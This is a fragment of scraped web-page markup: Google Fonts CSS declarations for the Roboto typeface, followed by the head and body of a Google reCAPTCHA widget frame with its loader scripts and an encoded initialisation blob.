U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="div6YoLZnW-KIYRBXyErWA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="div6YoLZnW-KIYRBXyErWA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="div6YoLZnW-KIYRBXyErWA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/w6R4VCnCvsKqSgXDth7CsRPCocKoIsOpwooKwq/DoihUMiwRw5FLwokadMKkWVnDsxREa3PDvMKSwq5+UMKseMKnwpAnTsOkw71PFWITwqzDl8KcNFDDiMOewovDvcKMTyVuw6h/[base64]/Bk5HwrIzw4tFwp4yAEAgwoXDpsK6AcOUw6zCkH0PwrECTipkw6zCuMKCw6Z0w5bDhREvw7fDkgxeX8OVQsOlw5XCjGFOwobDtzszKkHCqjIdw4AVw6PDqg9twpIJKgHCncKZwpjCtH7DpsOfwro5XcKjYMKHUw0rwrjDtzPCpcKBQyBGbhsrah7CgxgoeEI/[base64]/[base64]/[base64]/DqcOPwqpKw7LCkwvDnBpGwroAw5zDj8OuwoUlRHHCj8KnWzVUfSFzwoxFF07CkcOedcKkA0RgwrVMwqZ9IsKuG8Ojw6/Du8K0w5fDvgwJdcKvM2bCsXVQNCUkwoh1RUg+D8KkBVFxeUZiVUtjZQccPMOzMiV7wpTDrQrCtcK/w5Amw4TDliXCt2J7cMK7w57CmkZBE8KyAELCs8ODwqohw7PCjFMkwofCjcOOw63DhMOAFMKUwr/DgWVYJ8O0wqNCwqIpwolPJRAyNncAFMKmwoDDrsKaOMOSwoHCgXNHw6HCmWwEwrVWwpc/[base64]/DicO8IXPDqQbDu3/CjT7CjMKswp0yw4I9XFoaw7nDnHZtw6bDq8Oaw5/[base64]/HGBBwozDgCDDocKcw7M5CW/DosO2N1/DqhAgeMKiXUQ6w4nDvnnDhMKZw6hsw4w4D8OFT1LCmcK8wqFtd2DDr8KjQDLDp8KWc8OCwpbCrTcpwqPCsW55w4AUNcOWNWPCu0DDlwTCh8K0GMOqwqMoBMONHMOXIMOzDcK6bHHCkBtFeMKPbMKCVCcVwqDDgsOewrolGMOKRFrDusO/w5rCgXcbScObwrtpwp8kw4HCjWsyAcKfwpVCJsOmwrU5XWlcw5PDsMKgLcK5wqbDv8K9LcKhNA7Ds8OYwrxxwrbDl8KMwpvDmsOlbsOcCigfw5I7dsKmWMO7VQAIwp8mGRPDlWEwDXkOw7fCrsOqwptRwrrDscO9cifChgnCisKzOsOFw6/ChWrCpMOFHMOhCcO+f15Cw64ZfMKYL8O7EcK5wqnDrhHDscOCw60sPMKzI2TDgR9lwqUyFcOjKxwYccKOwq8AcHzCgTXCiCbCsFbDlWRrwoAxw6jDrzbCoSIPwo9yw6bCtxTDnMOcWkbChHLCkMObw6XDm8KRF1XDjcKnw7wBw4LDpcKlw4/CtjpQLwIDw5cRw7IpFlLCmRgOw5nCsMOwEgciAsKYwq7CklAcwoFWesOAwr8UaVTCvEzDhsOSUcKgfGYzPsKvwo0AwoLCmyZqJ3AAGydiwqvDrGw4w5Uow5lLJBrDu8OUwoHCoA0bfsKQNMKhwrEuDk9dwrw1I8KEXcKdZm5DEQ/Dr8KRwovCvMKxVsOew6PCrAIDwrPCvsKNaMKGw4wywq3DnEUowp3Ci8KgcsOCLcOJwrTCoMOcRsKwwo5GwrvDr8KRVmsDw6/Cljwww45nbHMYwpPDnBPCkHzDpsO9dQzCtcOcVmEwcTgLw7IlEjJLUcOTcQ9IEQkSETxcPsOzLMO5KMKSEMOsw6MGAMOOfsO2WX7CksOXCzTDgjnDhcO1aMK8b1MJVMKMXVPCkcO6OsKmw4AxS8K+YRnCqCEHecKbw63CrHXCi8O/AGpeWB/CiwsMw5UxXMOtwrbDozZww4AVwrjDiDPCq1fCv1jDrsKtwqtrEcKbMMK9w4hwwr3DvT/CssKVw4fDk8O6EMKXfsKAJSwZwo/CsX/[base64]/DmMOnw6Zjw4ovwrZLwq7DvsOHw4rCuGNpECArTBs3woPDrsOTwpbCpsKew7LDi3jCvy4NTF0uFsKSAWnDphocw6zCh8KUKsOCwqpvEcKVwq/[base64]/[base64]/DmcO6VjzDmcOVw7vDkAvCpcKYdkjCqHANw6/Ch8OSwrwXM8KmwrPClW0Yw5R3w6TDhMO2RMOlBgjCo8O7VF/[base64]/DjxV4KmDCgcOsDcKPw5XDjcKmFsOAw6AOw4w8w6DDlA1xewfCvW/CsDQaOcOSTMKmcsO+McKMLsKAw7EIw4DDkGzCvsONRsOXwprCkHbCk8OOw7kUOGoUw4Qswq7DiF7CtS/[base64]/XMODwpbCvcOpwr94M8KMw5nDlnUowpvDtsKmw7/DqcK1wrwqw7zCl3TDojfCpsKYworCvMO/wrHCh8OGwpTCn8KldjoUKsKOw5YZwpsqVHDCsXzCo8OHwrbDiMORKcKHwp7ChsO7Ak8lEFErV8K3XsOBw4DDo2XCigUvwpTCisKfwoLDhizDvXrDoRnCrWLCoWgWw40dwqsLw6NMwp/DnD4Jw4lNwojCksOOMcKUw7IMcMKKw4PDmXzCjTpeVA5ICMOfQ2fCh8Klw6pRAzTChcKwdcOtBkhuw5Z/GnE/[base64]/wpHCl8KXwqnCqQ4UwoLDmysNF8KzGRd+W8KvHkVJwqoyw4syDxvDl2XCi8OCwptrw47DksKXw6x9w6FXw5R3wqTDpsOeMcK/[base64]/w4TClB9jMBAYwrbCmMKxNnF/w63DvWYhwp0ow4fCvgfComfCiCPDncOlYMO8w6BAwq5Ww6s+A8ObwqvDvnFZacORXkLDiGzDosOydDnDgh5ZD2ZIQ8KVAE0FwoEEwqDDqTBjw77DvMOaw6TDnTZ5IsO6wpPDssO9wqRGwqwZXz0VfT3CuQzDmC/DvCHCg8KwHMKuwrfDkjbCskQHwo4QOcOpalnCrMKIwqHCisKtIcOAQEFcw6p2wp4Gwr5ZwocJX8KYJA0hFyt4ZMObBnXCicKMw4BcwrrCsCxBw4A0woE1wpx0dEkcH2M1csO3cCbDo1LDqcOCA3xqwqLDl8Kqw601w6vDsGE7FFYkw6LClMK/C8O7NsKBwrJnQ1TCpjjCsFJawrpZG8KOw6rDkMKeBsKIX3bDp8ONXcOHBsKUGAvCn8OHw6DCuyzCrgxtwphuTMKNwqwmw57CqMOvKT7CgMOdwp8Pahdbw6kjdSNAwodDUsOBwo/DscO3ZkIbHwTDmMKiw5bDllbCn8OreMKBCGnDlsKwKV/DqxFcPXZoZ8OJw6zDiMK3wprCoW0+KcOxFgrClmhSwrZuwr7CmsKhCQosYMKVZ8OyaBTDp27DuMO2JFt1QFxlw47DjRnDrkHCrA/[base64]/w45Uwr51w6puGgoBX8Kvw7h9MAtIw5YMw6jDqnMVVsOyZCsmEV7Co1/DjhNZw6R/w63DkMOCJMKIfV1uKcOgOMOAw6ULw6g/QS7DigYiJMKlET3CohLDmsK0wq0XYMOubcObw5gVwpROwqzCvy8Cw6x6wpx/dcK5L3EQwpbDjcODLEvDrsObw4Rewo58wrpAb1PDn1jDo1PDqVgoB11LVMOidMOJw7MwBjPDqcKaw7DCgMKbDlTDoC3CkcOgT8OiIAbDmsO/w6kEwroYwpXDvTcQwrfDiE7DoMK0wqMxPwkqwqk1wqTDk8KSTHzCixvCjMKdV8OPUG0KwonDvT3CsHFccsO+wr1YQMO/J2Iiw5hPZsOsIMOoWcOdKREfwrxww7bDs8Oow6HCnsOrwqpjw5jDpMKSEsKMQsOJISbCmVnDpj7DiW4gw5fDqsOcw5ZcwpPCucKrc8OIwqxxwpjDjcKmw73Cg8KCwrzDmA7DjBzDn2BMFsK3JMOhX1d/wohuwoZFw6XDhcOqAW7DkkdlCMKlQwDDrzxTHsOawqXCh8O8wpLCvMOBFk/DicKkw4Egw6DDqEfDjBMVwqTDil83wqfCnsOJfsKdwrLDu8KBEmQuw4vDm2wZNsOPw44tecOfw58wZnZtBsOlXcKKZkHDljx1wqt/w4LDgcKXwogdYcOkw5/DicOowo3DglbDnXZowpnCtsKGwobDisO6UMKmwp4lUyhHe8OxwrjCnBsHIA/[base64]/UQ8KA8O2wpnCi8KRwoNARjRlw4sZw43ClgDChEJIf8OpwrHCtAbClsKOQsO3YMOQwrJNwqs/Qz4Ow7zCuXrCtsOWL8O4w6xyw798DcOAwoxHwqbCkAhXKBQmAGoCw69Jf8O0w6duw7nDhsOaw5IKw4bDllLCl8KMwqHDryXCkg0Sw60MDkLDr15gwrfDr1PCrjrCmsOhwq7CvMK8AMOHwqJmwr4QL2ZpaCJbw6lhw4vDkX/[base64]/wqtfF8KcIcOkC3sEKSc5wrzCgUIkwoPChUzDqFvDs8Kye0/CrGldNcOzw6dcw4AiO8KiNEcoFcOFU8Kgwrtaw7o/JSh6dMOjw63CvMOuIMKpABrCjMKGC8KtwrvDk8OswoQ2w5vDicOowqZVNTQgwoDChsO3W1fDiMOGRsOLwp0LWsKvfX5PJRjDq8Kuc8KgwqTCgcOZWmjDly/DjlXCtTBQG8OKL8OrwpTDmcOpwoUZwqUGTD5uEsOiwq1CEcK6a1DCg8O1UxHDnh0CB1ZWbw/CpcK4w5d8ADbDjsOUTh7DkBjChsKjw5JiaMOzwo/Ch8KrQMOLAH3Dp8KQwpwuwpvDi8OOw43Drk/DgVY1w4dWwoZmw5HDmMK6w7LDlMKaFcK1CsOiw5Z4wrrDt8KNwqhQw7vDvz5OI8KAOMOHagrDrcK4FyDCrcOrw4kJwox0w5dyDcO7ZMKew48/[base64]/DpMKUX8KUwpVow4kYVzJPwpM8woXCocOafcKdwo8Owqg3YcKwwrjCgcO2wpYME8K8w515wonCnWLCg8Ofw7jCscKsw653MsKiecKdwqPDsRrCncKGwq8kAgElW3PCncKiZHsvHcKmWmbClMO0w6LDqhkFwo/DvFvClFXCtxdWccKJwqrCsClawovCjQlnwq3Cp23CusKNOWgXwq/Ci8Kqw6/[base64]/WgjChcOuwp3DmcKTw7bClMOSCMOWLMKvCsK7S8OMwqlCU8KtbAIrwr/DhSnDpcKoQ8Ozw5QhfMK/Y8O2w6l8w5lmwoLCj8K3aTvDgxLDiRsuwojCq1bDtMOdaMOBwpM/cMK1CwpEw5AOWMOIExgyHlpZwp3ClcK9wqPDv3YiRcK2w7lSGWzDmwY1dMKcb8Ktwr8dwqdew41pwrLDq8K7KsO5d8Kdw5/Dp2HDuCQlwpvChMKpHcOfYsKgCMK4YcOAd8KGH8OWfidEBcK6LitMSURqwoE5LcKEw67DpMK/[base64]/Co0/Ch8KRM0wiUVhCworCucOXPMK6wrnCvsK+KMK3X8O4SzrCn8OKJUfCn8O3OENBw7EECgwewrBXwqxeJcOtwr1Pw5PDkMO+wpw4DG/[base64]/[base64]/[base64]/w74Ww57Cm8K+JMKiwpTCnwpwwrQVbnXCocK0w5bDm8KZXsObY0jDsMKgUhrCpR7DpMKdwr0+DsKCw4PDvVXCm8KeVgZCDcKTbMOywqbCr8KmwrkdwqfDunUpwpzDr8KKw5dlG8ORVcKsbVXCncOsAsKmwpIHNkB7Q8Kkw7R9wpFaLsKnKMKXw4/CnDrCq8K2FsKmaWrCsMOdZ8K4asOxw4xTwrHCq8OdQ0oXbsOZcQQCw4tmwpN+cRMuXsOWdhtqeMKNBCHDulPCqMKow61Zw4XCnsKew77DjsK8YWtzwpNfdcKHICfCiMK/wrgtXy9pw5rCmiXDtXUvN8Ofw650w7xxHcKpYMOQwojChRAcXxx9bUTDoljCm1bCnsOiwoTDmMKSBMKyAA4QwoDDgAENFsKmw6DCrUwvIGjCsgtswo9bJMKSDhnDscO2IcK/SH9QdxJcHsOQEjHCvcOFw7A9OyIkwpTCoFZVwqDDqcOWTR4bbh1gw7BiwrHCtcOiw4jClz/DtsOBBsOVwovCvgvDqF3DpCt4aMOScCLDmMKwc8ONwqlWwrjDmjbClsKmwr9tw7FgwpjCrUlWbMOlM10kwq5Qw7sSwonCvREmR8OMw71rwp3DvsOjwp/CuREmS1vDmcKVw4UMw77ChWtFQMOiRsKhwoZBw7wkPRDDgcOFwozDvCMewofDgR8dw7bCkEZ9wrjCml8MwqxNDB7Cix7Di8KzwoTCpsKwwpRLwoTCtMKtSQbCpsKNSsKow4t0wrAuw5vCqBoMwrUpwovDsjZ1w6/DvsKrwqdLXQPDuX4Ww63Ck0bDlybCn8OQBMK8KsKkwpHCp8K9wrbCl8KYDMONwpPDq8Kfw6t0wr53UR8qYEIYf8KbcQnDpMKNfMKLwo1ULhFqwq9KDcO3O8K9e8Omw7UUwoNtOsOswq57EMKrw7ECw7FEacKoUsOkLcOiMUBvwp/CgSXDvcOcwpXDncKCc8KJb3MeIE4pKnRbwq4TPE7DlMO4wrkmDT08w50CI2bCq8OIw6TClTXDlcOgXcO2OcOHwqQcZMKUWyYRY2IpSinDqQvDksOwIsKLw6/DoMKYV1LCq8Ksd1TDu8KaIHwTOMK6PcOkwqvDnnHCncKaw7rCpMOFw5HCtyRaIh19woQzfw/Dq8Kww6MZw691w7k0wrTDgcKlB2UBw6p2w5DChTfDmcKZHsOOAsOcwo7ClcKeKXAewogfaFsPO8Khw7DClwnDmcKUwoI8ecKEDAcDworCpUfDpA7Cu0fCqMO/wp13SsOlwrrClMKGTcKRwr9Iw6vCsjDDnMONXcKNwrhxwrN/[base64]/Cm8OEw483wrJxw7HDpiwmw5/DsH8lw7rCtcOUZsOCwrozBcKnwp1twqM5wobDsMKhw4F0J8K4wrjCksKOwoFBwqzDtcK+w4nDi2fDjzUvMgnCmUVIXABDIMOcX8ORw7gGwoVFw5nDkjAbw6cPw4/[base64]/Cr8OmayHDr3rDsi1DwpAUwrTDgsOYR0jDsh3Dq8OreSvDnsKOwqgCBMK8w50xwphYABgDCMKyL0DDocO5w6Z2w7/CnsKkw6o+HDrDlXrCvTYhwqYJwrYhaRwbw5ENfzTDsiJIw4rDhcKXTjhOwpdow6cwwoPDvjzCrTzDm8Oow7fChcK+NxAZNsOuwq7CmC7DlSNFP8O8LsKyw7UgGsK4wrvCkcO5w6XDq8OVTx1WcEbClnzDrcO4w77CrhMVwp3Cl8KEESjCpcKrZ8OeA8O/wp3DlgfCsC9OalbCjDQ4wrvCu3FqXcKsSsK+bn/CklrCt3Q8csOVJsOjwp3Crm4Cw4rCkcKFwrp3HAXCmmhmTGHDpQRhw5HDplLCoznCgXZ3w5sawpTCojxgNlMiT8KABG8jb8O+wr4nwpkzwpRUw5hZMxzCnTorFcKZc8OSw5PDq8KZwp/CgWc6CMOAw5x5C8OzMndmBQ0Yw5pDwoxdw6zDtsKVEMOww6HDscOEQDU3LHrDpsORwqJ1w5VcwqDChyDDmcKkwphZwrTCvCTDlsOzFRJAHXzDi8OgaysSwqrDlA3CnsOhw55rG2QMwpY5E8KCTMOdw70owrhjAMKCw5/CuMOqPMKIwr4sO3nDtmhlRMOGYA/CpSN4wqDCjj8rwqRmF8KvSH7CpxzDmsONQVzCoFB7w7dEXMOlEcKNfg4GcVLCpHbCjcKXVmHCuULDpkNUKsK3w7JGw43CisKzFBx+DU4BBcOsw77DqsOKwpbDhAR9w5dDRF/CtMOSJVDDh8OHwqU2MsOQw6jClAIOAsKlFHPDljTDn8K2XjRQw5lHTC/DmgcQw4HCjQXCgQRxw4V0w7rDgGELTcOGccKzwrMFwq06wq1jwrHDu8KPwqLCnhHDkcOZUAnCt8OiMcKqLG/DvA0zwr8CPcKcw4LCqMOowrVLwr5Vw5QxYDHDtkrCjyUuw4XDpcOhc8OGC3kowrgNw6DCs8K2wp7DmcK9w4zClsOrwqFFw7U/HQUYw6MJdcKYwpXDlTRWbRkcMcKZwobCg8O6bkXDtljDuFNrP8KLw6HDvMKHwonCrW83wobCjsOsdMOiwrE/Eg/CkMO+YloAw53CtUjDpgVUwoVjOktaFnzDm2DCncO8CBPCjMK6wp8IQ8Orwq7DgsOdw5PCgcKmwq7CmGzCmQLDusOmbXzCuMOGUi7Dt8Onwr/[base64]/ChMKawplobQUswoLDi2wDwqtYRcK6w7vCumM+w4HDrcOeQ8KuCybDpgjCi2kowp1ywppmKcOlfj9HwpzDk8KMwoTDrcOuw5nDksOBD8OxRMKEwprDqMKXw5rDs8OCI8OlwqtIwqRKR8KKw63Cj8OuwprDlMK7w7LDrjpxwovDqiRdBHXCoQXCg147w7/[base64]/DscKOdF/Dv8OUNsORwozDisOiGMOrEMOOPGXCscOFCQZ3w78iWsK2HMOwwrnDmTUTGFLDjxcYw4B3wp8paxA5N8KZYMKiwq4Dw7kyw7UCcsKHwppIw7FPXsK3JcKTw4kpw7/CnMOMNwxuNR7CncO3woLDp8Oww67DtsKMwrp/CV/DiMOHYMOnw4HCtSVLU8Kvw6tROWnCnMK4wrjDmg7Dp8KxdwnClxDCpURHQsOWKBnDsMOGw5cvwrzDtm4RIU1lMcOfwp8WV8KWw5c4a0TCnMKHelHDrMOqw6pEw7fDgMKlw6hJQikmw6/ChTVfw7tzWTgaw6/[base64]/wp1mwqTCp2V5w4bDv8KwN2EBw7PCoCfCqBrDgsOww7zCqngow7xywprCp8KKFcKEbMKIWHpneH8dTMOCwpozw5cEemIfYsOoEVUgIwHDoxthecOEMQ0GWMO1N3nCgi3CoUATw5lqw4/CjMO8w69Mwr/DtGAPKBNUwo7CucOow7TCoULDjzjDgcOuwrNmw7/CvgdtwojCrQTDlcKGw7rDiV4gwoAsw4VVw43DsH3DukLDv1rDtMKJBQnDg8Kvwp/Dl3kEwpcID8KJwpZdA8KkWMKXw4XCpMOqJmvDscKPw7h6w7BgwofCrSJYTiXCqsO0w43CtC9zR8OswoXCv8KbRgnCo8Oyw5NtD8OCw6coacOrw7EMZcKqCBfCqcK5EsOiZUjDjU5Kwoc1YVfCm8Kgwo/DrsO6wrbDhcOubGoQwoHDncKRwrsuVlTDncOyJGPDtMOBV2DDgMOEw4YkXsOEc8Kowqg7YVvCjMK9w6DDuALDjMKFw6XCnG3DnMK8wrIDdnFNLFEEwqXDmMKtT27Dvik/SMOsw61KwqIew7V5ImfCv8O9HEPCmsKjGMOBw43Dkx1Mw6/Du3lPw6grwqnCnBHDnMOcw5Z/PcK7w5zDqMOXwobCnsKHwqhnJwXDnip5dcOQworDpMKWw6nDrcOZw77CkcKYcMKZHRXDr8OxwpwWVkF6PcKSG2HDicOGwpTCg8OfWcKGwp/Cl0XDj8KOw7LDvkp7w4XCnsO4CsORLsOQSUtwCsKLfSY1CjbCvk1Zw6pALSVhCcOww6/[base64]/DulknShzChCHDgm9KBEh4ScOdNcKfw4JrCUbCpB4eFsK9aGVswqUaw67Ds8KmLsKmwo/[base64]/w5A2w5DChnnDrcOqK1vCi8KEwo/DnsKVC8KuC04mNMKpw7nDpCMLQkwowp3DjcOMAMOnEnF6AcODwqbDncK7w5FDw7DCs8KRKSbDs0ZhZRsiecKQw7dzwp3DkH/DqsKSEsOYfsOqTQtUwq58WgJAX3lzwr0lw6/DkMKlesKLwonDk1rDlsOSNsKOw6RYw5cLw7IDWnldRC7Dvy5cXMKvwrpccBDDvMOjell/w4h/[base64]/DlMOZwoZxJMOKMsO1B8O3Q8K4w5saw7NuBMONw4wVwonDnX0TO8O+UsO5KcOxDxzDscOsNgPClsKuwoHCrEPCq3MrbcOXwp7Chy42bQw1woTCm8OQwqYEw4Acwq/CvC4zw43Dr8Owwq4AOEvDjMO/[base64]/wofDiQzCkMOyw4VSwoLDiQZzNW0WP0xtw6Q4w7XCqgXCmyLDmXJ5w5dIN2JaNwvChsO/CMOJwr1VCzgJRS/DssO9Hh5+HRMKWsKKc8KQC3FiAgDDtcOcU8O4b2MkPhpmWSIHw6zDkjJxC8K6wq7CsArCrQlBwp4